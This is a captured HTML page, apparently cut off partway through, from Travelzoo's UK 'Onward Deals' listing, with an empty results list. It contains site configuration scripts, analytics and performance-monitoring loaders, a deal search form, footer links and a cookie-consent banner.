

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/onward-deals/?ProductId=1283&DealTagName=&Keyword=&EndIndex=2147483647&ProductPlatform=Story&AlgorithmType=StoryDestination&LocationIds=3994&TzLocale=2
body_size: 23434
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
        <meta name="robots" content="noindex">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Onward Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jd5vscx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jd5vscx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jd5vscx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jd5vscx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jd5vscx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jd5vscx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jd5vscx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jd5vscx" async>
                            <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jd5vscx">
    <meta name="theme-color" content="#ffffff">
        
        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = '';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JD5VSCX-">

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="aoih5nycc2r3w2lhkkhq-f-c86b39aa5-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"5b62766e","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"3.144.126.0","ak.cport":52646,"ak.gh":"23.209.83.28","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768379023","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==qowO0VCTJ8uCwUd4GfLzsnufaZ/CmDFXvsyveGXOzoYdX9pe3GhgGTQvOyzGeUmgEcJ+7kVjw0BRtR8l2AuXJ8qrVoVQZxppx3ASq/qphSKh54vJZq4fZcqj4DCQSLyQ8/36hAjNpIVHBoDDh8yGvXTqNWKhOBiB4Dnzyme97eBEzicNF+ml41WNCCBDPl6w1mp8l0sUBO5FKDYqNOsvwunxrtvoCo+jMLqbZh51Ct4UMRIZpd09QYJL/WjENKdLsribpZ46V0EMATJpzqft9fRjwwbZbQBSfMMsJJ/wiubfOOTTzFyDZqSFFkX6bB5BSI1Q6r/z6rCDHi4+0+K709C4hKG/ieY2gEvrqUFevM2Qz48/6pyRZ0MWKTSd1p0YPQF8rG9GfxhQsE8sQhCdXx8W9U3mtgHzLqTST+nuiWs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    
<section role="main">
    <div class="fixed-container margin-top-40">
        <div id="result-container" class="result-container">
            <div class="result-group 0">
                <div class="result-group-content">
                    <ul class="result-list list-nostyle">

                    </ul>
                </div>
            </div>
        </div>
    </div>
</section>

            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fonward-deals%2f%3fProductId%3d1283%26DealTagName%3d%26Keyword%3d%26EndIndex%3d2147483647%26ProductPlatform%3dStory%26AlgorithmType%3dStoryDestination%26LocationIds%3d3994%26TzLocale%3d2">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fonward-deals%2f%3fProductId%3d1283%26DealTagName%3d%26Keyword%3d%26EndIndex%3d2147483647%26ProductPlatform%3dStory%26AlgorithmType%3dStoryDestination%26LocationIds%3d3994%26TzLocale%3d2" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JD5VSCX-" type="text/javascript"></script><script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
